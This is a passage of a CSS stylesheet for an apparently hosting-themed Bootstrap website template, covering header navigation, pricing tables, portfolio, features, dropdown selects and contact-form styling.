    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}


/*------------------------------------------------------------------
    WP CORE
-------------------------------------------------------------------*/

.first {
    clear: both
}

.last {
    margin-right: 0
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/

.megamenu .nav,
.megamenu .collapse,
.megamenu .dropup,
.megamenu .dropdown {
    position: static;
}

.megamenu .container-fluid {
    position: relative;
}

.megamenu .dropdown-menu {
    left: auto;
}

.megamenu .megamenu-content {
    padding: 20px 30px;
}

.megamenu .dropdown.megamenu-fw .dropdown-menu {
    left: 0;
    right: 0;
}

.megamenu .list-unstyled {
    min-width: 200px;
}

.header_style_01 {
    background-color: rgba(255, 255, 255, 0.1);
	box-shadow: 0 0 8px 0 rgba(0,0,0,.12);
    display: block;
    left: 0;
    padding: 20px 40px !important;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 111;
}

.header_style_01 .navbar-default {
    background-color: transparent;
    border: 0;
	border-radius: 0px;
}

.header_style_01 .navbar,
.header_style_01 .navbar-nav,
.header_style_01 .navbar-default,
.header_style_01 .nav {
    margin-bottom: 0 !important;
}

.header_style_01 .navbar-brand {
    padding: 2px 15px 0 15px;
}

.header_style_01 .navbar-default .navbar-nav > li > a {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
    background-color: transparent;
}

.header_style_01 .navbar-default .navbar-nav > li a {
    background-color: transparent;
}

body.host_version .header_style_01 .navbar-default .navbar-nav > li:hover a,
body.host_version .header_style_01 .navbar-default .navbar-nav > li:focus a {
	color: #00aeef;
}

body.host_version  .header_style_01 .navbar-default .navbar-nav > li a.active{
	color: #00aeef;
}

.header_style_01 .navbar-right > li {
    margin-top: 2px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

body.host_version .header_style_01 .navbar-right > li .log:hover{
	background: #00aeef;
	color: #fff !important;
	border-color: #00aeef !important;
}

.header_style_01 .navbar-right > li > a {
    padding-bottom: 10px;
    padding-top: 10px;
}

li.social-links {
    margin: 0 8px;
}

li.social-links a {
    padding: 13px 0 !important;
}

.affix-top {
    overflow: hidden;
    visibility: visible;
    opacity: 1;
    top: -100%;
}

.affix {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    padding: 20px 40px;
    background-color: #1f1f1f !important;
    -webkit-transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, bottom 0.95s ease-in-out, top 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
    -moz-transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, bottom 0.95s ease-in-out, top 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
    -o-transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, bottom 0.95s ease-in-out, top 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
    transition: visibility 0.95s ease-in-out, opacity 0.95s ease-in-out, top 0.95s ease-in-out, bottom 0.95s ease-in-out, left 0.95s ease-in-out, right 0.95s ease-in-out;
}

.navbar-nav li {
    position: relative;
}

.navbar-nav span {
    font-size: 24px;
    position: absolute;
    right: 2px;
    top: 13px;
}

.fixed-menu .navbar-default{
	position: fixed;
	visibility: hidden;
	left: 0px;
	top: 0px;
	width: 100%;
	padding: 0px 0px;
	background: #ffffff;
	z-index: 0;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	z-index: 999;
	opacity: 1;
	visibility: visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}

.fixed-menu .navbar-default{
	padding: 15px 0px;
	box-shadow: 0 0 8px 0 rgba(0,0,0,.12);
}


/*------------------------------------------------------------------
    SECTIONS
-------------------------------------------------------------------*/

.parallax {
    background-attachment: fixed;
    background-size: cover;
    height: 100%;
    padding: 120px 0;
    position: relative;
    width: 100%;
}

.parallax.parallax-off {
    background-attachment: fixed !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: center center;
    vertical-align: sub;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 120px 0;
}

.noover {
    overflow: visible;
}

.noover .btn-dark {
    border: 0 !important;
}

.nopad {
    padding: 0;
}

.nopadtop {
    padding-top: 0;
}

.section.wb {
    background-color: #ffffff;
}

.section.lb {
    background-color: #f2f3f5;
}

.section.db {
    background-color: #1f1f1f;
}

.section.color1 {
    background-color: #448AFF;
}
.section.cl {
	background-color: #2d3032;
}

.first-section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 16em 0 13em;
}

.first-section::before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
	top: 0px;
	left: 0px;
    display: block;
    background: linear-gradient(to right,rgba(255,255,255,0.99) 20%,rgba(255,255,255,0.7) 70%,rgba(255,255,255,0) 95%);
}

.first-section h2 {
    color: #2d3032;
    font-size: 68px;
    font-weight: 300;
    text-transform: capitalize;
    display: block;
    margin: 0;
    padding: 0 0 30px;
    position: relative;
}

.first-section h2 strong{
	color: #00aeef;
}

.first-section .lead {
    font-size: 21px;
    font-weight: 300;
    padding: 0 0 40px;
    margin: 0;
    line-height: inherit;
    color: #2d3032;
}

.macbookright {
    width: 980px;
    position: absolute;
    right: -15%;
    bottom: -6%;
}

.section-title {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.section-title p {
    color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
}

.section-title h3 {
    font-size: 42px;
    font-weight: 300;
    line-height: 62px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;
}

.section.colorsection p,
.section.colorsection h3,
.section.db h3 {
    color: #ffffff;
}


/*------------------------------------------------------------------
    PORTFOLIO
-------------------------------------------------------------------*/

.item-h2,
.item-h1 {
    height: 100% !important;
    height: auto !important;
}

.isotope-item {
    z-index: 2;
    padding: 0;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-filter ul {
    padding: 0;
    z-index: 2;
    display: block;
    position: relative;
    margin: 0;
}

.portfolio-filter ul li {
    border-radius: 0;
    display: inline-block;
    margin: 0 5px 0 0;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.portfolio-filter ul li:last-child:after {
    content: "";
}

.portfolio-filter ul li .btn-dark {
    box-shadow: none;
    background-color: transparent;
    border: 1px solid #e6e7e6 !important;
    color: #1f1f1f;
    font-weight: 400;
    font-size: 13px;
    padding: 10px 30px;
}

.da-thumbs {
    list-style: none;
    position: relative;
    padding: 0;
}

.da-thumbs .pitem {
    margin: 0;
    padding: 15px;
    position: relative;
}

.da-thumbs .pitem a,
.da-thumbs .pitem a img {
    display: block;
    position: relative;
}

.da-thumbs .pitem a {
    overflow: hidden;
}

.da-thumbs .pitem a div {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 100%;
}

.da-thumbs .pitem a div h3 {
    display: block;
    color: #ffffff;
    font-size: 20px;
    padding: 30px 15px;
    text-transform: capitalize;
    font-weight: normal;
}

.da-thumbs .pitem a div h3 small {
    display: block;
    color: #ffffff;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

.da-thumbs .pitem a div i {
    background-color: #1f1f1f;
    position: absolute;
    color: #ffffff !important;
    bottom: 0;
    font-size: 15px;
    z-index: 12;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}


/*------------------------------------------------------------------
    TESTIMONIALS
-------------------------------------------------------------------*/

.logos img {
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    opacity: 0.3;
}

.logos img:hover {
    opacity: 0.5;
}

.desc h3 i {
    color: #2f2f2f;
    font-size: 37px;
    vertical-align: middle;
    margin-right: 12px;
}

.desc {
    padding: 30px;
    position: relative;
    background: #000;
    border: 1px solid #111111;
}

.testi-meta {
    display: block;
    margin-top: 20px;
}

.testimonial h4 {
    font-size: 18px;
    color: #ffffff;
    padding: 13px 0 0;
}

.testimonial img {
    max-width: 55px;
}

.testimonial small {
    margin-top: 7px;
    font-size: 16px;
    display: block;
}

.testimonial {
    background-color: transparent;
}

.testimonial h3 {
    padding: 0 0 10px;
    font-size: 20px;
    font-weight: 300;
}

.testimonial small,
.testimonial .lead {
    background-color: transparent;
    color: #aaa;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 30px;
    margin: 0;
    padding: 0;
    position: relative;
}

.testimonial p:after {
    display: none;
}


/*------------------------------------------------------------------
    PRICING TABLES
-------------------------------------------------------------------*/

.pricing-table {
    margin: 0px;
    background: #fff;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.pricing-table i {
    width: 30px;
    color: #c2c2c2;
    display: inline-block;
    margin-right: 10px;
    padding-right: 5px;
    border-right: 1px solid #ececec;
}

.pricing-table .btn-dark {
    padding: 10px 24px;
    font-size: 15px;
}

.pricing-table strong {
    font-weight: 600;
    margin-right: 6px;
    color: #1f1f1f;
}

.pricing-table-header {
    padding: 30px 0 25px 0;
    background: #ffffff;
}

.pricing-table-header h2 {
    font-size: 31px;
    margin: 0;
    padding: 0;
    font-weight: 300;
}

.pricing-table-header h3 {
    font-size: 15px;
    font-weight: 600;
    color: #aaaaaa;
    margin-top: 10px;
    text-transform: uppercase;
}

.pricing-table-space {
    height: 10px;
}

.pricing-table-text {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 10px;
    border-bottom: 1px solid #ececec;
    font-weight: 300;
    line-height: 30px;
    color: #c2c2c2;
    font-size: 16px;
}

.pricing-table-text p {
    font-weight: 400;
}

.pricing-table-features {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 30px;
    border-bottom: 1px solid #ececec;
    text-align: left;
    line-height: 30px;
    font-size: 16px;
    color: #c2c2c2;
}

.pricing-table-highlighted h3,
.pricing-table-highlighted h2 {
    color: #ffffff !important;
}

.pricing-table-sign-up {
    margin-top: 25px;
    padding-bottom: 30px;
}


.pricing-table:hover {
	transform: scale(1.05,1.06);
	-webkit-transform: scale(1.05,1.06);
	-moz-transform: scale(1.05,1.06);
	-o-transform: scale(1.05,1.06);
	transition: 0.5s all ease;
	-webkit-transition: 0.5s all ease;
	-moz-transition: 0.5s all ease;
	-o-transition: 0.5s all ease;
	-ms-transition: 0.5s all ease;
}

/* Highlighted table */

.pricing-table-highlighted {
    margin-top: 0;
}

.m130 {
    margin-top: 130px;
}

.nav-pills {
    border: 1px solid #e1e1e1;
}

.nav-pills > li {
    width: 50%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.nav-pills > li > a {
    margin: 0!important;
    text-align: center;
    background-color: #f4f4f4;
}


/*------------------------------------------------------------------
    ICON BOXES
-------------------------------------------------------------------*/

.icon-wrapper {
    position: relative;
    cursor: pointer;
    display: block;
    z-index: 1;
}

.icon-wrapper i {
    width: 75px;
    height: 75px;
    text-align: center;
    line-height: 75px;
    font-size: 28px;
    background-color: #f2f3f5;
    color: #1f1f1f;
    margin-top: 0;
}

.small-icons.icon-wrapper:hover i,
.small-icons.icon-wrapper:hover i:hover,
.small-icons.icon-wrapper i {
    width: auto !important;
    height: auto !important;
    line-height: 1 !important;
    padding: 0 !important;
    color: #e3e3e3 !important;
    background-color: transparent !important;
    background: none !important;
    margin-right: 10px !important;
    vertical-align: middle;
    font-size: 24px !important;
}

.small-icons.icon-wrapper h3 {
    font-size: 18px;
    padding-bottom: 5px;
}

.small-icons.icon-wrapper p {
    padding: 0;
    margin: 0;
}

.icon-wrapper h3 {
    font-size: 21px;
    padding: 0 0 15px;
    margin: 0;
}

.icon-wrapper p {
    margin-bottom: 0;
    padding-left: 95px;
}

.icon-wrapper p small {
    display: block;
    color: #999;
    margin-top: 10px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
}

.icon-wrapper p small:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 5px;
    font-size: 11px;
}

.effect-1 {
    display: inline-block;
    cursor: pointer;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
}

.effect-1:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.effect-1 {
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}

.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 2px #2750ff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.effect-1:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}


/*------------------------------------------------------------------
    MESSAGE BOXES
-------------------------------------------------------------------*/

.service-widget h3 {
    font-size: 21px;
    color: #ffffff;
    padding: 20px 0 12px;
    margin: 0;
}

.service-widget h3 a,
.section.wb .service-widget h3,
.section.lb .service-widget h3 {
    color: #1f1f1f;
}

.service-widget p {
    margin-bottom: 0;
    padding-bottom: 0;
}

.message-box h4 {
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 5px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #999;
}

.message-box h2 {
    font-size: 38px;
    font-weight: 300;
    padding: 0 0 10px;
    margin: 0;
    line-height: 62px;
    margin-top: 0;
    text-transform: none;
}

.message-box p {
    margin-bottom: 20px;
}

.message-box .lead {
    padding-top: 10px;
    font-size: 19px;
    font-style: italic;
    color: #999;
    padding-bottom: 0;
}

.post-media {
    position: relative;
}

.post-media img {
    width: 100%;
}

.playbutton {
    position: absolute;
    color: #ffffff !important;
    top: 40%;
    font-size: 60px;
    z-index: 12;
    left: 0;
    right: 0;
    text-align: center;
    margin: -20px auto;
}

.hoverbutton {
    background-color: rgba(255, 255, 255, 0.8);
    position: absolute;
    color: #1f1f1f !important;
    top: 48%;
    font-size: 21px;
    z-index: 12;
    left: 0;
    opacity: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin: -20px auto;
}

.service-widget:hover .hoverbutton {
    opacity: 1;
}

hr.hr1 {
    position: relative;
    margin: 60px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr2 {
    position: relative;
    margin: 17px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr3 {
    position: relative;
    margin: 25px 0 30px 0;
    border: 1px dashed #f2f3f5;
}

hr.invis {
    border-color: transparent;
}

hr.invis1 {
    margin: 10px 0;
    border-color: transparent;
}

.section.parallax hr.hr1 {
    border-color: rgba(255, 255, 255, 0.1);
}

.sep1 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    bottom: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

.sep2 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}


/* Divider Styles */

.divider-wrapper {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    height: 540px;
    margin: 0 auto;
    position: relative;
}

.divider-wrapper:hover {
    cursor: none;
}

.divider-bar {
    position: absolute;
    width: 10px;
    left: 50%;
    top: -10px;
    bottom: -15px;
}

.code-wrapper {
    border: 1px solid #ffffff;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
    background: url("uploads/code.jpg") no-repeat;
}

.design-wrapper {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.design-image {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("uploads/design.jpg") no-repeat;
}


/*------------------------------------------------------------------
    FEATURES
-------------------------------------------------------------------*/

.customwidget h1 {
    font-size: 44px;
    color: #ffffff;
    padding: 15px 0 25px;
    margin: 0;
    line-height: 1 !important;
    font-weight: 300;
}

.customwidget ul {
    padding: 0;
    display: block;
    margin-bottom: 30px;
}

.customwidget li i {
    margin-right: 5px;
}

.customwidget li {
    color: #ffffff;
    margin-right: 10px;
}

.image-center img {
    position: relative;
    margin: 0 0 -208px;
    z-index: 10;
    padding-right: 30px;
    text-align: center;
}

.customwidget p {
    font-style: italic;
    font-size: 18px;
    padding: 0 0 10px;
}

.img-center img {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.img-center {
    margin: auto;
}

#features li p {
    margin-bottom: 0;
    padding-bottom: 0;
}

#features li {
    display: table;
    width: 100%;
    margin: 35px 0;
    cursor: pointer;
}

.features-left,
.features-right {
    padding: 0 10px;
}

.features-right li:last-child,
.features-left li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0 !important;
}

.features-right li i,
.features-left li i {
    width: 68px;
    height: 68px;
    line-height: 68px;
    display: table;
    border-radius: 50%;
    font-size: 26px;
    background-color: #f2f3f5;
    margin: 0 auto 22px;
    position: relative;
    text-align: center;
    z-index: 55;
    transition: .4s;
    padding: 0;
}

#features i img {
    display: table;
    margin: 0 auto;
}

.features-left li i:before,
.features-right li i:before {
    text-align: center;
}

.features-right li i .ico-current,
.features-left li i .ico-current {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right li i .ico-hover,
.features-left li i .ico-hover {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
    top: 19px;
}

.features-right li:hover .ico-current,
.features-left li:hover .ico-current {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
}

.features-right li:hover .ico-hover,
.features-left li:hover .ico-hover {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right i {
    float: left;
}

.fr-inner {
    margin-left: 90px;
}

.features-left i {
    float: right;
}

.fl-inner {
    text-align: right;
    margin-right: 90px;
}

#features h4 {
    text-transform: capitalize;
    margin: 0;
    font-size: 19px;
}


/*------------------------------------------------------------------
    CONTACT
-------------------------------------------------------------------*/

.bootstrap-select {
    width: 100% \0;
    /*IE9 and below*/
}

.bootstrap-select > .dropdown-toggle {
    width: 100%;
    padding-right: 25px;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}

.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control,
.form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group > .disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .fa-angle-down {
    position: absolute;
    top: 30% !important;
    right: -5px;
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    border: 1px solid #ededed;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
    padding: 20px 10px;
    z-index: 1035;
}

.dropdown-menu > li > a {
    background-color: transparent !important;
    color: #bcbcbc !important;
    font-size: 15px;
    padding: 10px 20px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: 4px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
    z-index: 1036;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
}

select.bs-select-hidden,
select.selectpicker {
    display: none !important;
}

select.mobile-device {
    position: absolute !important;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}


/*# sourceMappingURL=bootstrap-select.css.map */

.bootstrap-select > .btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 15px;
    height: 33px;
    box-shadow: none !important;
    border: 0 !important;
    padding: 0;
    width: 100%;
    color: #bcbcbc !important;
}

.contact_form {
    border: 1px solid #ededed;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    background-color: #f2f3f5;
    padding: 40px 30px;
}

.contact_form .form-control {
    background-color: #fff;
    margin-bottom: 30px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    color: #bcbcbc;
    font-size: 16px;
    outline: 0 none;
    padding: 10px 25px;
    height: 55px;
    resize: none;
    box-shadow: none !important;
    width: 100%;
}

.contact_form textarea {
    color: #bcbcbc;
    padding: 20px 25px !important;
    height: 160px !important;
}

.contact_form .form-control::-webkit-input-placeholder {
    color: #bcbcbc;
}

.contact_form .form-control::-moz-placeholder {
    opacity: 1;
    color: #bcbcbc;
}

